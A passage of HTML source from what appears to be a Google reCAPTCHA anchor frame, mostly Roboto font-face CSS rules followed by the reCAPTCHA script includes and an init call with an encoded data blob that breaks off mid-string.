  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DQJLuKi5Cn0SMwBibYk46Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DQJLuKi5Cn0SMwBibYk46Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DQJLuKi5Cn0SMwBibYk46Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5UngKH8OKw7I0wrljbg9ANcOxw487d8KJYsKBS8OmeC3CicOJw7F0w77DqsOBw6HDlsOOVC7Dp8KnNsOwI8K7HXPDliPDrMOsw6bCs8Orw4tdworDpMOTw5jCvMO/UkN4CcK7wrxaw5XCj1xQZmnDk10XRMOFw6zDqMOWw7UnRMKQH8OccMKWw4HCoBhAI8Ocw5XDvH3Dp8OTTikuwr3DoR4vA8OiW2rCr8Kzw74BwpJFwqDDhgFDw4vDv8O3w7TDs0Jywp/DhsO1GGhhwofCoMKadcKgwpBZRmRnw5Ehwr7Di3s8wonCmiNkeiLDux3ClzvDj8KvBsOswpcVTTjChS7DmB/CiCXDp0U2wpNLwr5Fw73CtD7DmhvCp8Okb0fCtmvDucKTMcKcNjREC27DuHcuwoXChsKAw7rCnsOEwrrDtTfCs2zDkn7DqTnDksKAZcK2woomwot3aW9Iwq7Clm9iw4wyClJYw5JhJ8KhDATCn3pQwq0ZdMKhJ8KLwoABw6/[base64]/Dp8OGw4DDvQZKacO3TzzDlcOfw680w7zDtMOULsKYaSrDpxHClk59w73Ch8K/w4RVO0g0IsONDELCqcOywqzDgmRnQMOiUCzDvElbw6/Cv8KgcRDDh2BFw4LCnQXChCR3GVHChik9Bw8zCcKUw6XDpyfDi8KefE4YwqpswqDCp0UkJMKdNiDDkDUVw6TCmkkUTcOYw4HCkStnbjvCiMK2SDktRhnCsG9Qwrlbw6w0YlVMw5o5LMOgWcK/[base64]/CklHCk1HDrh4OKcKMDxAMDcKlKcKzwrDDpsKDaWd0w4HDi8Ktwo19w6vDo8KMXmXDo8K2VivDqUscwp8sasKjYXgdw7MkwpAXwq/CrQfCsz1Gw5TDicKKw7xjdMOjwrvDucK2wrbDo2nCsGNhD03CqsOQUDEAwo1twrlkw5/DjCV7HMKzZnQFV0LCqsKPwrbCr1JNwqcaG3AUKAJNw7B+MRYZw5hYw6wkaCoewqrDgsK9w7fCsMKvwr1dIMOGwp3CtsKyHDjDsn/[base64]/PsKPVMOew4F/woLDgl/CmsKew4/CiGPDrlYmFgjDr8OOw6YNw47DoGfChMOZZcKnDsK/wqLDhcK5w4ddwrLCpTHCkMKbwrrCj3LCtcOlNcKmNMOXdVLChMOabcKUGlNRw7xcw4bChErDlMOQw7YKwpJTWm9awr3Dp8OQw4PDoMOswpPDusKBw6InwqRhJcOKZMKVw7TDtsKfw5DDj8KWwqs1w6PDnwdbfisFUcOtw7URw6bCs2/DoADCuMOsw4/DpUnCgcOXwrBGw4/DnW/DrmAaw7FQWsKLIMKVWWvCusKlwp8wLcKLTTkedsOLwrpqwojCtR7DjMK/w4AOFQ1+w602FmdMwr0IIcOWLjDDh8KDdjHCrsOPKsOsDgvCgVzCssKgw47DkMKcNxBdw7Zzwq02C3tUE8OQMMKhwonCo8OWGEfDsMOhwp8two8Tw4hzwqDCm8KqSMOtw67DgETDqm/CusKQK8KMLB4tw4LDgcK5wrDCjR1Mw7fChsKcw44POcOEN8OXBsO1fwFSScOtw7jCo34KW8OseV8fWAnCrWbDmcK4Pk1Bw5vDu0JCwrROKA3DlgZSwrvDiCzCl2YSSk5ow7LCkXxWa8Ocwociwo3DiS0hw6PCrTNcQcOlZsK8O8OdG8ObRGDDogNQw7/[base64]/ChCfCu8O0VBrClGjDosKgw41fP8OBfcKvBMKAODfDisO/SMOmN8OLScKVwqLDo8KbdC1/w73CqcOMJ0jCiMO2RsK/fMOYwqZswp5hdsKHw57DoMOvfMOfGynDmmXCgsOpwq8qw5gBw6RXwp7Dq0fDk2rCqwHChAjDg8OrbcOfwoTCkMOIwqDCh8OHw7zDvxE/EcOaJGrCrwdqw5PDqTkKw5liPQvCiQnCtynCr8OlSMKfKcO+YsKgNwVdAywUwrpmMsKew6bCp1k0w74qw7fDsMK1T8Kww554w5HDkyrCmTlDByvDp3DCgRUSw5xiw6Z2SzvCgMO9wonCv8KVw4wHw7HDusOTw5RBwrYARsO9KMO5D8KoUMO3w7/CjMKXw5HDr8KxHUdsEBQjwqXDsMKrGgrCr2VNMsOSBsOXw73Cs8KOMsOJdMKwwpTDo8Oywp3Dl8OGfiUMw4N2wqYMaMOvBMOhUcOxw7ZdZcKjDRTCu23DkcO/wrc0UXbCnBLDk8KdSMOKXcOWKsOGw5wAG8KDY20JQTTCt3/DtsK8wrRnS3XCnRpHfQxcfykaE8O+wqzClsONcMO6FnovCxrCicO9SMKsGcK8wrJaQsO6wrI+RsKawppsEQoOMCoDdGUKccOxKlHCjH/[base64]/DksOrw6plZT3CrsKUOcKgwqLCnHsiwqzClsKtwo0nA8K0wqZpWsKQZR7Cp8OiOg/Dgk3CsXbDkyXDkcO4w4scw6zDlH53NhJ7w77Djm7DkRJxI1pDBMOQdMKAV1jDu8OgB28WXT/Ds0HDjsORw50rwpHDo8KowrsYw54Gw6TCi13Du8KMVEHCh17CtGFOw4XDiMKYw4hjX8K6wpTCiUdiw4jCtsKUwr0ow53CrnxbGcOlfAzDm8KlEcOMw5IYw4YOH2LDgsOaIiDDs25GwrdsQsOpwrvDnRrCjMKqwoNXw73DvwJqwp8/w5PDlB/DmALDlsKvw7vDuzLDpMKwwozCgsODwppEw6TDhxYLd2ROw7dYIcO9asKpFcOXw6IlUy/CvkzDtBTCrMKEK1zDi8KfwqXCqgYHw6PCs8OyORDCn3RmWsKLIivDhk8IMX91CMKwDWs7bEvDsFXDgRHDosKrw5/DusO2IsOiKXDDo8KLSk9LAMK3wotxPiTCqlhCOsOhw7/CtsK6OMOewojCoiHDosO2w7lPwrrDvzvCkMOVw7Rbw6hSwpHDicOuBcKOwpcgwrHDmk7Cs0FAw6TCgAvCsgnCvcKCAsOWMcO4PEo5woMXwqF1wrHDmF9pUyQfwrBlEsK/[base64]/fD7CusKmLkU3wpVQwptpUcKpZsOwwrcDwqDCmsOiw4ciwodKwqwWPiLDrkLCmcKxIVNZw6DCqhXCoMKRwropAsO3w6jCnHkQWsKUF1bCqMOXDcORw70/w492w5tqw5AEPMOsRi8Ow7Raw6jCnMO4YG8fw6jCuFM4DMKJw5vCksOuw5UXSkjCj8KrU8OgQz3DlyHDlkTCucK8HR/DqDvChlbDkcKrwpPCk2MRKXU7aycEdMK/PMKQw5zCokvDik9Pw6zCjWFLPmvCgg/[base64]/w7vDp8OCe1gCF8OGwqfCk2/CnwpkwpHDpU1/LcOAA2/DnibCtsKPcsKFORvCnsO4e8KwYsKhw57CtX0uQ1nCrmsZw78iwrfDocKFHcK2E8K7bMOJw4zDscKCwoxkwrBWw7rCvzTCuyA7QG50w4Iaw7nClBR5Vz43Vzw6wo41a1gNAsOFwpTCgCDCkhwqF8O/w4Jfw6UTwrvDisOLwpdCCGTDgsKNJW7Cjl81wo5/wr7CocKZIMOsw4Jyw7nCtlxzXMOOw7jDvzzDliDDmcOBw7Bzw7MzdlFkw77DsMKEw5vCgCRYw6/Dg8Kuwq91fkZawrHDvDvCmyNxwrrDogLDk2t6w4rDnjDCkm8Qw47ChD/Dh8KtNcOyX